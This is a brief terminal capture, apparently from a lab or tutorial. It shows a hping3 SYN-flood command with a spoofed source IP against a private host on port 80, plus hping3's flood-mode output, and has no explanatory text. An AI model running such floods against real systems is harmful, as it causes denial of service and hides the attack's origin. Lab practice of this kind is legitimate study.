 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S 192.168.0.111 -a 192.168.0.108 -p 80 --flood
HPING 192.168.0.111 (eth0 192.168.0.111): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown